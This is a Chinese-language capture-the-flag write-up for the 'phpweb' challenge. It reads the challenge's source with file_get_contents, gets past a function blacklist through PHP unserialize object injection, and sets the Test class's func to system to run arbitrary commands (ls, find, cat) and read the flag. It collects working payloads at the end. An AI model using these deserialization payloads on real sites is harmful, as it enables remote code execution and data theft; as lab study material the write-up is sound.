练[网鼎杯 2020 朱雀组]phpweb
[网鼎杯 2020 朱雀组]phpweb
文章目录
-
-
- [网鼎杯 2020 朱雀组]phpweb
- 掌握内容
- 详细过程
- 关键paylaod
-
![练[网鼎杯 2020 朱雀组]phpweb_第1张图片](http://img.e-com-net.com/image/info8/be1d13fe058845b0ba623ca8f8fd3a6b.jpg)
掌握内容
file_get_contents文件读取函数,call_user_func($func,$p)命令执行函数使用,代码审计,反序列化利用,linux查找文件的命令
详细过程
- 访问网站,发现页面会隔一段时间弹出一段警告内容。查看页面源代码发现会经过
input标签提交内容
- 选择抓包查看发现两个post参数,查看传参感觉像是进行
date函数命令执行,难怪界面会弹出date()了。尝试修改参数内容,执行paylaod:func=system&p=ls,发现页面回显hacker。果然不会这么简单的就能执行命令执行函数
- 猜测命令执行函数多半都被过滤了,尝试文件读取的一些函数,发现
file_get_contents常函数没被过滤。尝试读取flag没能成功。
<?php
$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
if ($func != null) {
$func = strtolower($func);
if (!in_array($func,$disable_fun)) {
echo gettime($func, $p);
}else {
die("Hacker...");
}
}
?>
- 接下来就要开始代码审计了,发现过滤的函数真够多的。查看源代码后发现可以分为三个部分,对三个部分进行分析
- 第一部分就是
gettime函数,发现可以调用call_user_func($func, $p),该函数可以进行命令执行,参数$func代表函数名,参数$p代表函数的参数。接下来gettype()判断参数的类型,是字符串类型就返回结果
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
- 第二部分是
Test类,发现有p和func两个参数,而且调用该类还会执行__destruct()魔术方法,改魔术方法会调用gettime函数,而且进行反序列化的话参数还是可控的
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
- 第三部分是对传入的参数进行判断,如果传入的函数名有
$disable_fun变量中的,就会返回haker,否则就调用gettime函数,而且参数也可控,只是这黑名单函数够多的,命令执行的函数都给过滤了应该
$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
if ($func != null) {
$func = strtolower($func);
if (!in_array($func,$disable_fun)) {
echo gettime($func, $p);
}else {
die("Hacker...");
}
}
- 一看到有类存在,就不自觉想到反序列化,而且发现反序列化函数还没有被过滤,可以构建思路:黑名单过滤只是针对传参,但是可以执行反序列化函数,将类中的
func变量赋值为存在在黑名单的命令执行函数system,给p赋值命令执行参数,即可通过析构魔术方法调用gettime函数,实现任意命令执行。根据思路构建序列化字符串,通过burp进行发送,成功回显了目录文件
class Test {
var $p = "ls";
var $func = "system";
}
$flag=new Test();
echo serialize($flag);
?>
O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}
- 尝试查看根目录下文件,发现也没有
flag文件,只好执行find命令,搜索flag文件名了,为了搜索内容过多,先尝试搜索以fla开头的文件,更改p变量的值,构建序列化字符串O:4:"Test":2:{s:1:"p";s:70:"find / -name fla* -not -path "/proc/*" -not -path "/sys/*" 2>/dev/null";s:4:"func";s:6:"system";}。响应过程有点慢。发现可以文件/tmp/flagoefiu4r93
- 再次修改
p变量的值,使用cat命令查看该文件内容,发现就是flag,成功拿下

func=unserialize&p=O:4:"Test":2:{s:1:"p";s:22:"cat /tmp/flagoefiu4r93";s:4:"func";s:6:"system";}
关键paylaod
func=file_get_contents&p=index.php
<?php
class Test {
var $p = "ls";
var $func = "system";
}
$flag=new Test();
echo serialize($flag);
?>
O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}
O:4:"Test":2:{s:1:"p";s:70:"find / -name fla* -not -path "/proc/*" -not -path "/sys/*" 2>/dev/null";s:4:"func";s:6:"system";}
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:22:"cat /tmp/flagoefiu4r93";s:4:"func";s:6:"system";}

![练[网鼎杯 2020 朱雀组]phpweb_第2张图片](http://img.e-com-net.com/image/info8/6554258aede1454bac57a968594551e7.jpg)
![练[网鼎杯 2020 朱雀组]phpweb_第3张图片](http://img.e-com-net.com/image/info8/27f6eb601e1646dd959fa3826d6b2cda.jpg)
![练[网鼎杯 2020 朱雀组]phpweb_第4张图片](http://img.e-com-net.com/image/info8/5aa18b06c48a451b9a64d57c0cc0f9cd.jpg)
![练[网鼎杯 2020 朱雀组]phpweb_第5张图片](http://img.e-com-net.com/image/info8/a1dc90c5acb54e97b8c7c384b7be44de.jpg)